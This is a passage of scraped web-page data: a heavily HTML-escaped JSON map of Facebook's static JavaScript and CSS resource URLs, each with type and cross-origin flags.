;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yc\/r\/pi6gaIyZu1E.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ipgf4\/ya\/l\/en_US\/heh0tflaHbc.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;azk\/P&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/l\/0,cross\/ofNwIDdOZvI.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;B76cY&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ihfZ4\/yc\/l\/en_US\/J3DZf3he5wl.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;iUZKT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y1\/r\/KTzUxz79w96.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/mnVq&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ioZX4\/yk\/l\/en_US\/mhcUMaCyoJe.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;cRNeI&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4VI4\/yu\/l\/en_US\/BoQqL3qGiXS.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8ub4l&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i-Gd4\/yx\/l\/en_US\/ZN_k90LtJjM.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;plk53&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3if3Y4\/y4\/l\/en_US\/mOVEE075C9D.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;oRf6\/&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/l\/0,cross\/dikcZ_xMG1T.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/8BSp&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yy\/l\/0,cross\/PM9a2j5KtPJ.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;60TSu&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/r\/uJmXUOrfwKA.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;M9Uh5&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i3xf4\/yn\/l\/en_US\/X5hsKJDxW50.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ZyNSs&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yl\/r\/KqJZeKtjJ7i.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;6AU0l&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i9By4\/yl\/l\/en_US\/4GepkCJUA1K.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Qw\/hc&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yr\/l\/0,cross\/TmBV2apAIl_.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;oP6vu&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yX\/l\/0,cross\/plY2DAgSwVA.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;KQYPi&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iaOB4\/yy\/l\/en_US\/cjfLjBWeXS6.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;hNWTL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yp\/l\/0,cross\/MZRkx59wolV.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Q\/8I5&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i37x4\/yT\/l\/en_US\/EcmJWydLvVF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Vz0ca&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iVGb4\/yy\/l\/en_US\/wBxKdPOT0Mz.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Wto+I&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iWRi4\/yY\/l\/en_US\/AVKn4Pvq8Y5.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;GKefN&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yk\/r\/b2BiphnEbnG.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;GTyyT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i0U-4\/yd\/l\/en_US\/9ebSy1Kseqa.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SdB9m&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3if0b4\/yh\/l\/en_US\/H1LXA6boago.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;e8tvz&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iyDf4\/yc\/l\/en_US\/GnVXOG52Psj.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PBEwR&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yL\/r\/oX8mMP_hnhm.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;JOCcf&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yB\/r\/o6ZHE93WAQf.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;B0NVZ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ya\/r\/lWtk4juczUd.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;993bi&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y6\/l\/0,cross\/zkbIa5dSiKI.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Bs\/RL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i0bz4\/y1\/l\/en_US\/J5eneoFbbjy.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ojovk&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yR\/r\/zIOqnCEsqXa.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8FSsG&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3imDo4\/yM\/l\/en_US\/HxVHigP-y1a.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SzDGU&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iSuk4\/y6\/l\/en_US\/Q4i-t8JKr4y.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XjLZj&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yx\/l\/0,cross\/cirw2Yf_nHJ.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;RqDLp&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iD7X4\/yH\/l\/en_US\/TaA13kWodEp.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8Blgn&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yX\/r\/sA-YjJswTdm.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;tM0ea&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iJYJ4\/yG\/l\/en_US\/jM6ynPBaBMk.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;i0pPj&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3inu04\/yj\/l\/en_US\/hsysrhIq2Rp.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Wkr19&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3irC44\/ye\/l\/en_US\/LanvITRXc9w.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8\/p9F&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yk\/r\/I7FLTY2-TmE.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TD7iZ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/r\/hJfB9nAW92w.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;yJHf4&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/r\/BSDiwws8rmx.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;nqMxV&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iDY24\/yC\/l\/en_US\/S8DzkEqSxTh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;2mUZh&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yW\/r\/P9dCvtRVXoZ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;stysm&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yG\/r\/FZLyAem8or4.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;FmIdu&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yR\/r\/lWN6W2m64YF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dxlGR&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yR\/r\/3IkNoZH6P1v.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;qvu8Z&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/l\/0,cross\/_GWoV9PW87R.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Ftjw1&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/l\/0,cross\/XUUrqXgDUP4.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Gmi+F&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/r\/40yEI8nEm5B.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8GlCS&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3icMq4\/yh\/l\/en_US\/xlKy-dxcLTy.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;WEGtD&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iQ7u4\/yM\/l\/en_US\/NNE4eHUGi9a.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;rkU0U&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iWas4\/yN\/l\/en_US\/nG9073IMj7S.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yc\/r\/70ZVGn71Ski.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;I4b7d&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y2\/l\/0,cross\/uIws-ugWGKb.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;qfzTq&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yN\/r\/hLtdyLf3Ixj.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/r\/aWEjg_8-NcO.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yw\/r\/ZH3MXCGZ20u.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;bby1U&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iPpu4\/yY\/l\/en_US\/xEov4F6mch8.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;qfG4v&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yg\/r\/MJR1g-wHuHy.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iQ944\/yl\/l\/en_US\/PSsYb3dR3Gk.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;+XDk2&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/l\/0,cross\/DUtu35ye9U7.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;xh76v&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i6qX4\/yN\/l\/en_US\/8_um0mAZJiU.js&amp;amp;amp;quot;,&amp